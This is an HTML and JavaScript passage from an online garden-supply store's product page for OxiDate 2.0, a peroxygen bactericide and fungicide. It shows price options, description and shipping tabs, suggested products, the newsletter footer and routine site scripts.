            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallons
                <div class="sku">SKU: 1222501</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$230.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2434" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2434" />
                    <input type="hidden" name="cat_id" value="28" />
                    <input type="hidden" name="sku" value="1222501" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2434" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2434" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2434').submit(function() {
                                if ($('#recipient_mapping_2434').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2434').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2434').val() == '' && $('#recipient_mapping_ob_1797').val() != ''){
                                    $('#recipient_mapping_2434').val($('#recipient_mapping_ob_1797').val());
        }
                                if ($('#new_recipient_mapping_2434').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2434').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2434').val() == '' && $('#new_recipient_mapping_ob_1797').val() != ''){
                                    $('#new_recipient_mapping_2434').val($('#new_recipient_mapping_ob_1797').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1222502" />
                  <input type="hidden" name="prod_id" value="2435" />
                  <input type="hidden" name="cat_id2435" value="28" />
                        </form><!--end form3-->         <form name="product_form_2435" id="product_form_2435" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5 Gallons
                <div class="sku">SKU: 1222502</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$340.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2435" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2435" />
                    <input type="hidden" name="cat_id" value="28" />
                    <input type="hidden" name="sku" value="1222502" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2435" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2435" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2435').submit(function() {
                                if ($('#recipient_mapping_2435').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2435').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2435').val() == '' && $('#recipient_mapping_ob_1797').val() != ''){
                                    $('#recipient_mapping_2435').val($('#recipient_mapping_ob_1797').val());
        }
                                if ($('#new_recipient_mapping_2435').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2435').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2435').val() == '' && $('#new_recipient_mapping_ob_1797').val() != ''){
                                    $('#new_recipient_mapping_2435').val($('#new_recipient_mapping_ob_1797').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1797" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1797" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1797" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1797" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_1797" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_1797" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1797'>          
              <p style="color:red"><b>Free Ground Shipping in the contiguous 48 United States!</b></p><p>OxiDate 2.0 is an environmentally friendly broad-spectrum <a href="/category/plant-guide-bacterial-disease" alt="Bacterial Disease Control for Plants">bactericide</a> and <a href="/category/plant-fungal-disease" alt="Organic Fungicides for Garden and Farm Use">fungicide</a> that is:<ul><li><a href="/category/omri-certified-products" alt="OMRI Listed Product for Organic Production">OMRI listed</a><li>Recommended for Professional Use Only</ul>It is exempt from pesticide residue considerations and is EPA registered. </p><p>OxiDate 2.0 uses peroxygen chemistry to kill a wide range of bacteria and fungi on contact. Use OxiDate 2.0 to fight  <i>Alternaria</i>, Anthracnose, Bacterial Spot and Speck, <i><a href="/category/botrytis-control-grey-mold-bud-rot" alt="Botrytis Molds & Rots">Botrytis</a></i>, <i>Fusarium</i>, <i>Phytophthora</i>, <i>Pythium</i>, <i>Rhizoctonia</i>, <a href="/category/powdery-mildew-control" alt="Powdery Mildew Control">Powdery Mildew</a> and <a href="/category/downy-mildew-control" alt="How To Prevent & Control Downy Mildew">Downy Mildew</a> and other such disease causing pathogens.</p>
<p>Uses Include:<ul><li>Foliar applications on a wide variety of crops - melons, tomatoes, peppers, snap and dry beans, strawberries, cole crops, and mushrooms.<li>Seed Treatments<li>Pre-plant Dip Treatments<li>Soil Drench<li>Applications through Irrigation and Aerial Spray Systems</ul><p style="color:red;"><b>All Sales of OxiDate are final. There are no returns.</b></p>
<p style="color:#445e0b;"><em>Shop all BioSafe Systems products<a href="/category/biosafe-disease-remedies" target="_blank"><b> here</a></b>.</em></p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b> Alternaria, Angular Leaf Spot, Anthracnose, Bacterial Blight, Bacterial Leaf <a href="/category/plant-disease-blight" alt="Blight" target="_blank">Blight</a>, Blotch, <a href="/category/botrytis-control-grey-mold-bud-rot" alt="Botrytis Grey Mold" target="_blank">Botrytis</a>, Brown Leaf Spot, Brown Rot, Cerospora Leaf Spot, Citrus Canker, Common Rust, Common Smut, Crown Rot, <a href="/category/downy-mildew-control" alt="Downy Control" target="_blank">Downy Mildew</a>, Early Blight, Fire Blight, Fruit Rot, <a href="/category/fusarium-management" alt="Fusarium" target="_blank">Fusarium</a> (<i>Fusarium</i>), Gummy Stem Blight, Head Smut, Jacket Rot, Late Blight, Leaf Blight, Leaf Smut, Leaf Spot, Mildew, Mummy Berry Disease, Phytopthora, <a href="/category/powdery-mildew-control" alt="Powdery Mildew" target="_blank">Powdery Mildew</a>, Pythium Rot, Rhizoctonia, <a href="/category/rust-disease-control" alt="Rust" target="_blank">Rust</a>, Scab, Sheath Blight, Sigatoka, Sooty Mold, Sorghum Downey, Sour Rot, Southern Blight, Stem Canker, Stem Rot, Trichoderma</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1797">
                <p>Please refer to the manufacturer's label under the DOCS tab for complete instructions. </p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/AG16-51OxiDate20LabelApplicationUpdates.pdf" target="_blank">Application Updates</a></p>  <br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Hydroponics, Aquaponics, Pond & Environment, Household Use, Interiorscapes, Container Plants, Houseplants</p>                <p><b>Storage: </b>Store in original container</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1797">
               <p style="color:red"><b>Free Shipping in the contiguous 48 United States. Ships via Ground methods ONLY. ***SKU 1222503, 55 gallon drum EXCLUDED FROM FREE SHIPPING and requires a freight quote to ship.<br />All sales are final. No returns allowed.</b></p>  <p>OxiDate cannot be shipped via expedited methods</p><br>               <p><b>Cannot Be Shipped To: </b>DC</p>               <p><b>Shipping Restrictions: </b>Ground Only</p>                       </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1797">
            <p><b>Warning &amp; Toxicities: </b>Avoid contact with eyes and skin.  Avoid inhalation and ingestion.  Toxic to fish</p>                        <p><b>Shelf Life: </b>Indefinite</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b><ul><li>Hydrogen Dioxide:............27.1%<br><li>Peroxyacetic Acid:............2.0%<br><li>Other ingredients:..............70.9%</ul></li></p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_1797">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/oxidate-20-specimen.pdf" target="_blank" alt="Oxidate 2.0 Product Label">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1222501-1222502-1222503_Oxidate%2020_111215.pdf" target="_blank" alt="Oxidate 2.0 Safety Data Sheet">SDS</a></p>          </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_1797">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/oxidate-bacteriacide-fungicide-concentrate/oxidate-bacteriacide-fungicide-concentrate">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/zerotol-hc/" title="ZeroTol&reg; HC"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222410_ZeroTol_HC_300x300-C.jpg" alt="ZeroTol&reg; HC" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/zerotol-hc/">ZeroTol&reg; HC</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $42.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/5984/" title="Fungastop L&G - 2.5 Gallons"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458250_fungastop_300x300-C.jpg" alt="Fungastop L&G - 2.5 Gallons" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/5984/">Fungastop L&G - 2.5 Gallons</a></div>
                <div class='price'>
                                    $225.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/sanidate-wto/" title="SaniDate&reg; WTO"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222530-sanidate-wto-300x300-C.jpg" alt="SaniDate&reg; WTO" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/sanidate-wto/">SaniDate&reg; WTO</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $1,080.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/cease-bacillus-subtilis-biological-fungicide/" title="CEASE&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332724-1332727-Bioworks-Cease-300x300-C.jpg" alt="CEASE&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/cease-bacillus-subtilis-biological-fungicide/">CEASE&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $115.00&ndash;$440.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/procidic-garden-fungicide/" title="Procidic&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458220_procidic_300x300-C.jpg" alt="Procidic&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/procidic-garden-fungicide/">Procidic&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$270.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->
<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our<br>
            Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-catalog-arrow.png"></a></div>
    </div>
    <div class="column1 iefix"> Save $5 On Your<br>
        First Order*
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-facebook.png" alt="Connect With Arbico On Facebook"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-blogger.png" alt="Connect With Arbico On Blogger"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-you-tube.png" alt="Connect With Arbico On Youtube"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-instagram.png" style="height:37px;"></a></span>  </div>
    </div>
</div>
<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On<br>
        Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-facebook.png" alt="Connect With Arbico On Facebook"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-blogger.png" alt="Connect With Arbico On Blogger"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-you-tube.png" alt="Connect With Arbico On Youtube"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-instagram.png" style="height:37px;"></a></span>  </div>
    </div>
</div>
<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-facebook.png" alt="Connect With Arbico On Facebook"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-blogger.png" alt="Connect With Arbico On Blogger"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-you-tube.png" alt="Connect With Arbico On Youtube"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ftr-icon-instagram.png" style="height:37px;"></a></span>  </div>
    </div>
</div>
<div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/covid-19-statement" title="ARBICO Organics's COVID-19 Statement">COVID-19 Update</a></li>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2025 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1797');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
